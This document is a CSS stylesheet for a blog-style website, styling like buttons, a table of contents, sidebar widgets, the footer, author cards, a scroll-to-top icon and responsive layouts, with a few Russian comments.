.social_box .like, .social_box .like:before {
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.social_box .like {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    background: var(--primary-color);
    background-size: 100% 100%;
    padding: 8px 20px;
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    -webkit-box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    box-shadow: 0 6px 7px rgba(198, 197, 82, .36);
    border-radius: 25px;
    cursor: pointer;
    -webkit-transition: .2s;
    transition: .2s;
}

.social_box .like:hover {
    background-size: 200% 100%;
}

.social_box .like:before {
    content: '';
    display: block;
    margin-right: 10px;
    background: url(../images/ico_like.png) 0 0 no-repeat;
    background-size: contain;
    width: 21px;
    height: 22px;
    position: relative;
    top: -1px;
}

.social_box .like span {
    opacity: .6;
    font-size: 15px;
    font-weight: 500;
    margin-left: 20px;
}

.social_box .social {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    text-align: right;
    margin-left: auto;
}

.social_box .social img {
    display: inline-block;
    max-width: 100%;
    width: auto;
    height: auto;
}

.title_box, .title_box h1 {
    display: inline-block;
    background: var(--primary-color);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.title_box {
    position: relative;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 32px;
    font-weight: 700;
    line-height: 1.25;
    color: var(--primary-color);
}

.title_box h1 {
    font-size: inherit;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
}

#toc_container {
    border-radius: 10px;
    margin-bottom: 25px;
    background: var(--background-light-color);
    padding: 25px 30px;
}

#toc_container .toc_title {
    font-size: 24px;
    font-weight: 400;
    color: #3c2e3f;
    margin-bottom: 15px;
}

#toc_container li {
    padding: 0 0 5px 20px;
    line-height: 1.7em;
    color: #124782;
}
#toc_container li a {
    color: inherit;
}

#toc_container li:before {
    width: 8px;
    height: 8px;
    top: 6px;
    left: 3px;
    background: #40a629;
    border-color: transparent;
    border-radius: 50%;
}

.widget_box {
    margin-bottom: 60px;
}

#toc_container, #toc_container .toc_title, .footer_box, .widget_box, .widget_box .featured, .widget_box .featured .thumb {
    display: block;
    position: relative;
}

.widget_box .featured .thumb {
    width: 180px;
    margin-bottom: 25px;
}

.widget_box .featured .icon {
    display: block;
    position: absolute;
    background: #fcba26 url(../images/ico_lamp.png) 50% 50% no-repeat;
    width: 60px;
    height: 60px;
    border-radius: 50%;
    z-index: 2;
    left: 10px;
    top: -10px;
}

.widget_box .featured .title {
    display: block;
    color: #3c2e3f;
    font-size: 32px;
    font-weight: 400;
    margin-bottom: 25px;
    line-height: 1.1;
}

.widget_box .featured .text {
    display: block;
    color: #3c2e3f;
    font-size: 15px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 30px;
}

.widget_box .featured img {
    z-index: 1;
}

.footer_box .navigation, .widget_box .discussion {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.widget_box .discussion {
    position: relative;
    border-radius: 20px;
    border: 1px solid #e8ebe5;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 20px;
    padding: 20px;
}

.widget_box .discussion .thumb {
    display: block;
    position: relative;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
    width: 100px;
    margin-right: 20px;
}

.widget_box .discussion .count {
    display: none;
    position: absolute;
    top: -15px;
    left: -5px;
    width: 35px;
    height: 35px;
    background-color: #ff6326;
    border-radius: 50%;
    font-size: 14px;
    font-weight: 700;
    line-height: 34px;
    text-align: center;
    color: #fff;
}

.widget_box .discussion .count:after {
    content: '';
    display: block;
    position: absolute;
    right: 4px;
    bottom: -6px;
    background: url(../images/ico_arrow.png) 0 0 no-repeat;
    width: 14px;
    height: 17px;
}

.widget_box .discussion .info {
    display: block;
    position: relative;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
}

.widget_box .discussion .title {
    display: block;
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 400;
    margin-bottom: 10px;
}

.footer_box .menu a, .widget_box .discussion .more {
    display: inline-block;
    color: var(--second-color);
    font-size: 14px;
    font-weight: 400;
}

.footer_box .development:after, .widget_box .discussion img, .widget_box .featured img {
    display: block;
    position: relative;
    width: 100%;
    height: auto;
}

.footer_box {
    background-color: var(--background-light-color);
    color: rgb(255, 254, 250);
    overflow: hidden;
}

.footer_box .navigation {
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    padding: 40px 0;
    border-bottom: 1px solid #dee7ec;
}

.footer_box .logo_box {
    margin-bottom: 0;
    -webkit-box-flex: 0;
    -ms-flex-positive: 0;
    flex-grow: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0;
}

.footer_box .menu {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin: 0 auto;
}

.footer_box .menu li {
    display: block;
    margin: 0 20px;
}

.footer_box .menu a {
    font-size: 13px;
    font-weight: 300;
}

.footer_box .counters {
    display: block;
}

.footer_box .counters img {
    display: block;
    width: auto;
    height: auto;
}

.footer_box .footer {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 30px 0;
}

.footer_box .agreement {
    display: block;
    /*color: #4277b2;*/
    font-size: 13px;
    font-weight: 300;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
}

.footer_box .agreement:hover {
    color: var(--primary-color);
}

.footer_box .development {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    position: relative;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*color: #232538;*/
    font-size: 10px;
    font-weight: 400;
    text-align: right;
    -ms-flex-preferred-size: 200px;
    flex-basis: 200px;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

.footer_box .development:after {
    content: '';
    right: 0;
    background: url(../images/ico_brand.png) 0 0 no-repeat;
    width: 74px;
    height: 24px;
    margin-left: 13px;
}


.footer_info {
    display: flex;
    justify-content: space-between;
    width: 100%;
    font-size: 0.8em;
    line-height: 16px;
    color: #E1E5EA;
}

.footer_info > div {
    margin-right: 20px;
}

.copy, .link__agreement {
    float: left;
    font-size: inherit;
    white-space: nowrap;
}
.link__footer{
    font-size: inherit;
}

@media (max-width: 1150px) {
    .sidebar_box {
        width: 300px;
        margin-left: 30px;
    }

    .featured_box .link {
        padding-left: 40px;
    }

    .posts_box .item {
        width: calc(50% - 30px);
    }

    .posts_box .thumb img {
        max-width: none;
    }

    .social_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .social_box .social {
        text-align: center;
        margin-top: 20px;
        width: 100%;
    }
}

@media (max-width: 1024px) {
    .wrapper_box {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .wrapper_box .main_box {
        width: 100%;
    }

    .sidebar_box {
        margin-left: 0;
        width: 100%;
        max-width: 380px;
        margin-top: 20px;
    }

    .header_box {
        margin-bottom: 30px;
    }

    .header_box .header {
        padding: 30px 0;
    }

    .header_box .links {
        margin-top: -30px;
    }

    .header_box .links li {
        height: 50px;
    }

    .header_box .menu {
        margin: 0 auto;
    }

    .header_box .menu a {
        padding: 0 15px;
    }

    .header_box .menu a:before {
        margin-right: 15px;
    }

    .header_box .links ul, .header_box .search {
        width: 360px;
    }

    .header_box input[type=text] {
        font-size: 15px;
        padding: 15px 40px 15px 20px;
    }

    .header_box input[type=submit] {
        top: 10px;
        right: 10px;
        width: 30px;
        height: 30px;
    }

    .header_box .navigation {
        margin-bottom: 30px;
    }

    .header_box .featured {
        margin-top: 30px;
    }

    .breadcrumbs_box, .header_box .heading {
        margin-bottom: 20px;
    }

    .comments_box {
        margin-bottom: 30px;
    }

    .comment .comment {
        margin-left: 20px;
    }

    .comment .comment, .comment + .comment {
        margin-top: 20px;
    }

    .comment-respond {
        padding: 20px;
    }

    .comment-respond .fields {
        margin-bottom: 0;
    }

    h1 {
        font-size: 28px;
    }

    .comment-respond, .content_box, .discussion_box {
        margin-bottom: 30px;
    }

    .content h2 {
        font-size: 24px;
    }

    .content h3 {
        font-size: 20px;
    }

    .content h4 {
        font-size: 18px;
    }

    .content h5 {
        font-size: 17px;
    }

    .content h6 {
        font-size: 15px;
    }

    .content td, .content th {
        padding: 10px 12px;
    }

    .content .wpcmsdev-alert {
        padding: 20px 20px 10px;
    }

    .content .wpcmsdev-alert.has-icon {
        padding-left: 80px;
    }

    .content .wpcmsdev-alert.has-icon > .fa {
        font-size: 32px;
        width: 80px;
    }

    .discussion_box .items {
        margin: 0 -10px -20px;
    }

    .discussion_box .item {
        width: calc(50% - 20px);
        margin: 0 10px 20px;
        padding: 20px;
    }

    .discussion_box .thumb, .featured_box .thumb {
        margin-right: 20px;
    }

    .featured_box {
        padding: 30px 0;
    }

    .featured_box .label {
        margin-bottom: 15px;
    }

    .featured_box .title {
        margin-bottom: 15px;
        font-size: 24px;
    }

    .featured_box .link {
        font-size: 17px;
        padding-left: 30px;
        margin-bottom: 15px;
    }

    .featured_box .link:before {
        top: 10px;
        width: 15px;
    }

    .modal_box .modal {
        padding: 20px;
    }

    .featured_box, .pagination, .popular_box, .posts_box, .social_box {
        margin-bottom: 30px;
    }

    #toc_container, .popular_box .heading {
        margin-bottom: 20px;
    }

    .popular_box .navigation {
        margin-left: 40px;
    }

    .popular_box .items {
        margin-left: -10px;
        margin-right: -10px;
    }

    .popular_box .item {
        width: calc(50% - 20px);
        margin-left: 10px;
        margin-right: 10px;
    }

    .popular_box .item.wide {
        width: calc(100% - 20px);
    }

    .popular_box .thumb {
        width: 160px;
        margin-right: 15px;
    }

    .popular_box .title {
        font-size: 17px;
        line-height: 20px;
        margin-bottom: 30px;
    }

    .popular_box .title:before {
        bottom: -17px;
    }

    .popular_box .text {
        margin-bottom: 12px;
    }

    .posts_box .items {
        margin: 0 -10px -20px;
    }

    .posts_box .item {
        margin: 0 10px 20px;
        padding: 17px;
    }

    .posts_box .item, .posts_box .wide .item {
        width: calc(50% - 20px);
    }

    .posts_box .category, .posts_box .thumb, .posts_box .title {
        margin-bottom: 10px;
    }

    .posts_box .button {
        margin-top: 30px;
    }

    .social_box {
        padding: 20px;
    }

    .social_box .label {
        margin: 10px 20px 10px 0;
    }

    .title_box {
        font-size: 26px;
        margin-bottom: 20px;
    }

    #toc_container {
        padding: 15px 20px;
    }

    #toc_container .toc_title {
        font-size: 21px;
    }

    .widget_box .featured .thumb {
        margin-bottom: 15px;
    }

    .widget_box .featured .title {
        font-size: 24px;
        margin-bottom: 15px;
    }

    .widget_box .featured .text {
        margin-bottom: 20px;
    }

    .widget_box {
        margin-bottom: 30px;
    }

    .footer_box .navigation {
        padding: 20px 0;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .menu {
        margin-left: -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .logo_box {
        width: 100%;
        margin: 0 0 20px;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .footer {
        padding: 20px 0;
    }
}

@media (max-width: 768px) {
    .header_box .header, .header_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .header_box .header {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .header_box .navigation {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: flex-start;
        margin: 0;
    }

    .header_box .logo_box {
        margin-bottom: 20px;
    }

    .header_box .search {
        margin: 0 0 30px;
    }

    .header_box .links ul {
        margin: 0;
    }

    .header_box .menu a {
        font-size: 14px;
    }

    .header_box .title {
        font-size: 16px;
    }

    .header_box .thumb {
        margin-right: 15px;
    }

    .content .table_wrapper {
        display: block;
        overflow-x: auto;
        overflow-y: hidden;
    }

    .content .alignleft, .content .alignright {
        float: none;
        display: block;
        margin: 0 auto 25px;
        text-align: center;
        max-width: none;
    }

    .gallery-columns-2 .gallery-item {
        width: 100%;
    }

    .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item {
        width: 50%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 33.33%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 25%;
    }

    .discussion_box .items {
        display: block;
        margin: 0;
    }

    .discussion_box .item {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        margin: 0 0 20px;
        width: auto;
    }

    .discussion_box .item:last-child, .featured_box .item:last-child, .featured_box .links:last-child {
        margin-bottom: 0;
    }

    .featured_box .featured {
        display: block;
        margin: 0;
    }

    .featured_box .item, .featured_box .links {
        padding: 0;
        width: auto;
        margin-bottom: 30px;
    }

    .popular_box .items {
        margin: -20px 0 0;
    }

    .popular_box .bordered .item {
        padding-top: 20px;
    }

    .popular_box .bordered .item:nth-child(2) {
        border-top-width: 1px;
        padding-top: 20px;
    }

    .popular_box .item {
        width: 100%;
        margin: 20px 0 0;
    }

    .popular_box .item.wide {
        width: 100%;
    }

    .popular_box .buttons, .popular_box .navigation {
        margin-left: 20px;
    }

    .popular_box .buttons span, .popular_box .buttons:after {
        margin-right: 10px;
    }

    .footer_box .menu {
        margin: 0 -10px;
    }

    .footer_box .menu li {
        margin: 0 10px;
    }

    .footer_box .footer {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

    .footer_box .agreement, .footer_box .development {
        -ms-flex-preferred-size: 50%;
        flex-basis: 50%;
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1;
    }

    .footer_box .orphus {
        margin: 20px 0 0;
        width: 100%;
        -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
        order: 2;
        font-size: 15px;
        display: none;
    }
}

@media (max-width: 640px) {
    .header_box .header {
        padding: 20px 0;
    }

    .header_box .logo_box {
        margin-bottom: 15px;
    }

    .header_box .links {
        margin-top: -20px;
    }

    .header_box .search {
        margin-bottom: 20px;
    }

    .header_box .menu a {
        height: 50px;
    }

    .header_box .featured, .header_box .menu a:before {
        display: none;
    }

    .breadcrumbs_box {
        margin-bottom: 16px;
    }

    .title_box, h1 {
        font-size: 24px;
    }

    .posts_box .item img {
        max-width: 320px;
        max-height: 210px;
    }

    .footer_box .navigation {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        padding: 15px 0;
    }

    .footer_box .logo_box {
        width: auto;
        margin-bottom: 15px;
    }

    .footer_box .menu {
        margin: 0 -10px -10px;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer_box .menu li {
        margin: 0 10px 10px;
    }

    .footer_box .counters {
        display: none;
    }

    .footer_box .footer {
        -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 15px 0;
    }

    .footer_box .agreement {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        margin-bottom: 15px;
    }

    .footer_box .orphus {
        margin-top: 0;
        margin-bottom: 15px;
    }

    .footer_box .development {
        -ms-flex-preferred-size: auto;
        flex-basis: auto;
        -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 480px) {

 /*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
		 justify-content: stretch;
	}	

	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
 }
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
	
	
    .header_box .menu li {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
    }

    .header_box .menu a {
        padding: 0 10px;
        text-transform: none;
        font-size: 13px;
        line-height: 16px;
        text-align: center;
    }

    .header_box .menu a:before {
        display: none;
    }

    .comment-respond .field, .gallery-columns-3 .gallery-item, .gallery-columns-4 .gallery-item, .gallery-columns-5 .gallery-item, .header_box .links ul, .header_box .search {
        width: 100%;
    }

    .gallery-columns-6 .gallery-item, .gallery-columns-7 .gallery-item {
        width: 50%;
    }

    .gallery-columns-8 .gallery-item, .gallery-columns-9 .gallery-item {
        width: 33.33%;
    }

    .featured_box .title_box {
        display: block;
        text-align: center;
    }

    .featured_box .item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        text-align: center;
    }

    .featured_box .thumb {
        margin: 0 0 15px;
    }

    .featured_box .title {
        font-size: 21px;
    }

    .logo_box, .social_box {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .logo_box .slogan {
        margin: 10px 0 0;
        max-width: none;
        text-align: center;
    }

    .posts_box .items {
        display: block;
        margin: 0;
    }

    .posts_box .item {
        width: auto;
        margin: 0 0 20px;
    }

    .posts_box .item:last-child {
        margin-bottom: 0;
    }

    .posts_box .wide .item {
        width: auto;
    }

    .social_box .label {
        margin: 0;
    }

    .social_box .like {
        margin: 20px 0 0;
    }

    .social_box .social {
        margin: 25px 0 0;
    }

    .footer_info {
        flex-direction: column;
    }

    nav {
        width: 100%;
    }
    
}

@media (max-width: 420px) {
    .discussion_box .count {
        display: none;
    }

    .discussion_box .item, .widget_box .discussion .item {
        padding: 15px;
    }

    .discussion_box .thumb, .widget_box .discussion .thumb {
        margin-right: 15px;
    }

    .modal_box, .modal_box .modal {
        padding: 10px;
    }

    .popular_box .item {
        display: block;
    }

    .popular_box .thumb {
        display: block;
        /*width: 240px;*/
        width: calc(100% - 20px);
        margin: auto;
    }

    .title {
        margin-top: 10px;
        text-align: center;
    }

    .popular_box .heading {
        display: block;
        position: relative;
        margin-bottom: 15px;
    }

    .popular_box .navigation {
        margin: 10px 0 0;
    }
/*  меню на мобильном в 2 линии	 */
	.header_box .menu {
		display:block;
	}
	
	ul#menu-top_menu {
     list-style: none;
     padding: 0;
     margin: 0;
     display: block;
	}
	.header_box .menu li {
		width: 50%;
		float: left;
		box-sizing: border-box;
	}
}

/* для видео */
p iframe {
    width: 100%;
    height: 400px;
}

@media only screen and (max-width: 992px) {
    p iframe {
        width: 100%;
        height: 320px
    }
}

@media only screen and (max-width: 576px) {
    p iframe {
        width: 100%;
        height: 220px;
    }
}

/*.scrollTop {*/
/*    background: url('../images/arrows4.png') 0 0 no-repeat;*/
/*    background-size: contain;*/
/*    width: 50px;*/
/*    height: min(300px,40%);*/
/*    bottom: 5px;*/
/*    left: 88%;*/
/*}*/

#gotop{
    --scroll-up-size: 50px;
    display: block;
    opacity: 1;
    position: fixed;
    z-index: 100;
    top: calc(60vh - var(--scroll-up-size));
    right: 10px;
 }

.scrollTop {
    background: 0 0;
    background: url('../images/arrows4.png') 0 0 no-repeat;
    background: url('data:image/svg+xml;utf8,<svg height="64" viewBox="-3 0 32 32" width="64" xmlns="http://www.w3.org/2000/svg"><g fill="var(--icon-color)"><path d="m26.221 16c0-7.243-5.871-13.113-13.113-13.113s-13.113 5.87-13.113 13.113c0 7.242 5.871 13.113 13.113 13.113s13.113-5.871 13.113-13.113zm-25.176 0c0-6.652 5.412-12.064 12.064-12.064s12.064 5.412 12.064 12.064-5.411 12.064-12.064 12.064c-6.652 0-12.064-5.412-12.064-12.064z"/><path d="m18.746 15.204.742-.742-6.379-6.379-6.378 6.379.742.742 5.112-5.112v12.727h1.049v-12.727z"/></g></svg>') 0 0 no-repeat;
    background-size: contain;
    position: absolute;
    top: 100%;
    right: 0;
    z-index: 2;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: var(--scroll-up-size);
    height: var(--scroll-up-size);
    border-radius: 50%;
    border: none;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-box-shadow: none!important;
    box-shadow: none!important;
}

/* авторы */
.author {
    display: block;
    margin: 0 15px 30px;
    border-radius: 20px;
    border: 3px solid transparent;
    padding: 27px;
    background-color: #fff;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    box-shadow: 0 0 38px rgb(140 167 136 / 25%);
    text-align: center;
    color: var(--primary-color);
}

.author h3 {
    color: var(--primary-color);
}

.author a img {
    width: 60px;
    height: 60px;
    margin: 10px auto;
    display: block;
    border-radius: 50%;
}

.author a {
    color: #3c2e3f;
    font-size: 17px;
    font-weight: 500;
}

article img {
    display:block!important;
}

/* соцкнопки */

.ya-share2, .ya-share2 * {
    line-height: 1.5!important;
}

/* меню в сайдбаре, все рубрики плиткой */
#menu-sidebar li, .ind_links li{
    text-decoration: none;
    border: 1px solid var(--primary-color);;
    margin: 5px;
    padding:10px 20px;
    border-radius:10px;
    width:max-content;
    float: left;
}

ul#menu-sidebar, .ind_links ul, .ind_links ul>li:before{
    list-style: none;
    padding: 0;
    margin: 0;
	content: none;	
}
.ind_links a{
	text-decoration: none;
}